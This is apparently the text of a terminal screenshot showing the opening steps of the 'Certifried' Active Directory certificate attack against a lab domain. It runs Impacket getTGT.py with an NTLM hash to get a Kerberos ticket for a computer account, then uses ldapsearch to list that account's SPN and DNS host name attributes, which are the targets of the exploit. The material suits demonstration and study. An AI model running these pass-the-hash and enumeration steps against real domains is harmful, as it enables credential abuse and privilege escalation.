 Tevékenységek
Terminál
máj. 11. 01:53
en
istvan@archive01-host: ~/certifried
(certipy) istvan@archive01-host:~/certifried$ # owning desktop12.ecorp.local (or just created it as a fake computer account)
(certipy) istvan@archive01-host:~/certifried$ # set up Kerberos auth for desktop12$ account using the NTLM hash
(certipy) istvan@archive01-host:~/certifried$ getTGT.py -hashes :ef73bb1ceee189305cc91a5b36f93e2e ecorp.local/desktop12$
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Saving ticket in desktop12$.ccache
(certipy) istvan@archive01-host:~/certifried$ export KRB5CCNAME=`pwd`/desktop12$.ccache
(certipy) istvan@archive01-host:~/certifried$ klist
klist: krb5_cc_get_principal: Refuses to open group/other readable files FILE:/home/istvan/certifried/desktop12$.ccache
(certipy) istvan@archive01-host:~/certifried$ chmod og-rw desktop12\$.ccache
(certipy) istvan@archive01-host:~/certifried$ klist
Credentials cache: FILE:/home/istvan/certifried/desktop12$.ccache
Principal: desktop12$@ECORP.LOCAL
Issued Expires Principal
May 11 01:50:45 2022 May 11 11:50:45 2022 krbtgt/ECORP.LOCAL@ECORP.LOCAL
(certipy) istvan@archive01-host:~/certifried$ # enumerate servicePrincipalName and dNSHostName properties of desktop12$ in AD
(certipy) istvan@archive01-host:~/certifried$ ldapsearch -H ldap://dc1.ecorp.local -Y GSSAPI -b 'dc=ecorp,dc=local' '(&(objectCategory=computer)(sAMAccountName=DESKTOP12$))' servicePrincipal
Name dNSHostName
SASL/GSSAPI authentication started
SASL username: desktop12$@ECORP.LOCAL
SASL SSF: 256
SASL data security layer installed.
# extended LDIF
#
# LDAPv3
# base <dc=ecorp,dc=local> with scope subtree
# filter: (&(objectCategory=computer)(sAMAccountName=DESKTOP12$))
# requesting: servicePrincipalName dNSHostName
#
# DESKTOP12, Computers, ecorp.local
dn: CN=DESKTOP12,CN=Computers,DC=ecorp,DC=local
dNSHostName: desktop12.ecorp.local
servicePrincipalName: HOST/DESKTOP12
servicePrincipalName: RestrictedKrbHost/DESKTOP12
servicePrincipalName: HOST/desktop12.ecorp.local
servicePrincipalName: RestrictedKrbHost/desktop12.ecorp.local
servicePrincipalName: TERMSRV/desktop12.ecorp.local
servicePrincipalName: TERMSRV/DESKTOP12
servicePrincipalName: WSMAN/desktop12
# search reference